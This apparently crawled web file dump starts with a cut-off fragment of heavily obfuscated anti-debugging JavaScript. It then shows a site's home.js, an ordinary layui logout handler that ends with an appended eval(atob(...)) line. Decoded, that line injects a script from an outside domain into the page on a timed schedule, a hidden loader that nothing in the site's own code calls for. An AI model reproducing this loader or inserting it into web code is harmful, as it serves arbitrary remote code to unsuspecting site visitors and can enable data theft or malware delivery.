_0x389632(_0x4a1f94[_0x13f1fb(0x1ae)],'\x69'),_0x228fd0=_0x4a1f94[_0x13f1fb(0x284)](_0x28f0fd,_0x4a1f94[_0x13f1fb(0x216)]);!_0x428445[_0x13f1fb(0x1e0)](_0x4a1f94[_0x13f1fb(0x225)](_0x228fd0,_0x4a1f94[_0x13f1fb(0x2a9)]))||!_0x57016e[_0x13f1fb(0x1e0)](_0x4a1f94[_0x13f1fb(0x2fd)](_0x228fd0,_0x4a1f94[_0x13f1fb(0x21c)]))?_0x4a1f94[_0x13f1fb(0x1bb)](_0x228fd0,'\x30'):_0x4a1f94[_0x13f1fb(0x2b3)](_0x57c027);}else return function(_0xa5ec3e){}[_0x13f1fb(0x306)](_0x4a1f94[_0x13f1fb(0x315)])[_0x13f1fb(0x22f)](_0x4a1f94[_0x13f1fb(0x1a3)]);}else{if(_0x4a1f94[_0x13f1fb(0x208)](_0x4a1f94[_0x13f1fb(0x1e9)],_0x4a1f94[_0x13f1fb(0x1e9)]))_0x4a1f94[_0x13f1fb(0x2fe)](_0x4a1f94[_0x13f1fb(0x261)]('',_0x4a1f94[_0x13f1fb(0x255)](_0xcab0e9,_0xcab0e9))[_0x4a1f94[_0x13f1fb(0x2b4)]],0x1)||_0x4a1f94[_0x13f1fb(0x271)](_0x4a1f94[_0x13f1fb(0x1fd)](_0xcab0e9,0x14),0x0)?_0x4a1f94[_0x13f1fb(0x2fe)](_0x4a1f94[_0x13f1fb(0x26c)],_0x4a1f94[_0x13f1fb(0x26c)])?_0x2d28c0[_0x13f1fb(0x2b2)](_0x46961d,this,function(){var _0xaf2317=_0x13f1fb,_0x5acc40=new _0x3fb63b(_0x2d28c0[_0xaf2317(0x1ff)]),_0x59f8b3=new _0x22641d(_0x2d28c0[_0xaf2317(0x19b)],'\x69'),_0x3f647c=_0x2d28c0[_0xaf2317(0x20c)](_0x13fa77,_0x2d28c0[_0xaf2317(0x2d0)]);!_0x5acc40[_0xaf2317(0x1e0)](_0x2d28c0[_0xaf2317(0x230)](_0x3f647c,_0x2d28c0[_0xaf2317(0x29b)]))||!_0x59f8b3[_0xaf2317(0x1e0)](_0x2d28c0[_0xaf2317(0x230)](_0x3f647c,_0x2d28c0[_0xaf2317(0x252)]))?_0x2d28c0[_0xaf2317(0x2ac)](_0x3f647c,'\x30'):_0x2d28c0[_0xaf2317(0x227)](_0x1eb5dc);})():function(){var _0x1e0358=_0x13f1fb;if(_0x4a1f94[_0x1e0358(0x2fe)](_0x4a1f94[_0x1e0358(0x2b5)],_0x4a1f94[_0x1e0358(0x240)]))return!![];else(function(){return!![];}[_0x1e0358(0x306)](_0x2d28c0[_0x1e0358(0x20b)](_0x2d28c0[_0x1e0358(0x1f0)],_0x2d28c0[_0x1e0358(0x265)]))[_0x1e0358(0x2d6)](_0x2d28c0[_0x1e0358(0x241)]));}[_0x13f1fb(0x306)](_0x4a1f94[_0x13f1fb(0x249)](_0x4a1f94[_0x13f1fb(0x18d)],_0x4a1f94[_0x13f1fb(0x288)]))[_0x13f1fb(0x2d6)](_0x4a1f94[_0x13f1fb(0x2e0)]):_0x4a1f94[_0x13f1fb(0x282)](_0x4a1f94[_0x13f1fb(0x204)],_0x4a1f94[_0x13f1fb(0x30e)])?_0x2d28c0[_0x13f1fb(0x2ce)](_0x1eea10):function(){var _0x1c1bbf=_0x13f1fb;if(_0x4a1f94[_0x1c1bbf(0x2fe)](_0x4a1f94[_0x1c1bbf(0x1cc)],_0x4a1f94[_0x1c1bbf(0x294)]))return![];else{if(_0x648a40)return _0x365750;else _0x2d28c0[_0x1c1bbf(0x27f)](_0x2e35ad,0x0);}}[_0x13f1fb(0x306)](_0x4a1f94[_0x13f1fb(0x249)](_0x4a1f94[_0x13f1fb(0x18d)],_0x4a1f94[_0x13f1fb(0x288)]))[_0x13f1fb(0x22f)](_0x4a1f94[_0x13f1fb(0x30f)]);else return function(_0x3eda2a){}[_0x13f1fb(0x306)](_0x2d28c0[_0x13f1fb(0x295)])[_0x13f1fb(0x22f)](_0x2d28c0[_0x13f1fb(0x314)]);}_0x4a1f94[_0x13f1fb(0x284)](_0x4f91c3,++_0xcab0e9);}}try{if(_0x515241){if(_0x4a1f94[_0x56346a(0x293)](_0x4a1f94[_0x56346a(0x2a5)],_0x4a1f94[_0x56346a(0x1ca)])){var _0x5c2709;try{var _0x442c13=_0x4a1f94[_0x56346a(0x287)](_0x4c3b83,_0x4a1f94[_0x56346a(0x249)](_0x4a1f94[_0x56346a(0x261)](_0x4a1f94[_0x56346a(0x2ef)],_0x4a1f94[_0x56346a(0x211)]),'\x29\x3b'));_0x5c2709=_0x4a1f94[_0x56346a(0x2b3)](_0x442c13);}catch(_0x47824f){_0x5c2709=_0x3c17e4;}_0x5c2709[_0x56346a(0x28c)](_0x1b76ff,0x7d0);}else return _0x4f91c3;}else _0x4a1f94[_0x56346a(0x208)](_0x4a1f94[_0x56346a(0x1ce)],_0x4a1f94[_0x56346a(0x1ce)])?_0x4a1f94[_0x56346a(0x2f4)](_0x4f91c3,0x0):_0x58e863=_0x17199d;}catch(_0x25a392){}}

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/public//js/home.js
body_size: 615
content:
layui.use(['form', 'layer', 'jquery', 'element', 'util'], function() {
    var form = layui.form,
        layer = layui.layer,
        element = layui.element,
        util = layui.util,
        $ = layui.jquery;
    $('.logi_logout').click(function() {
        loading = layer.load(2, {
            shade: [0.2, '#000']
        });
        var url = $(this).data('url');
        var locationurl = $(this).attr('location-url');
        $.getJSON(url, function(data) {
            if (data.code == 200) {
                layer.close(loading);
                layer.msg(data.msg, { icon: 1, time: 1000 }, function() {
                    location.href = locationurl;
                });
            } else {
                layer.close(loading);
                layer.msg(data.msg, { icon: 2, anim: 6, time: 1000 });
            }
        });
    });



    //返回顶部图标

})
eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));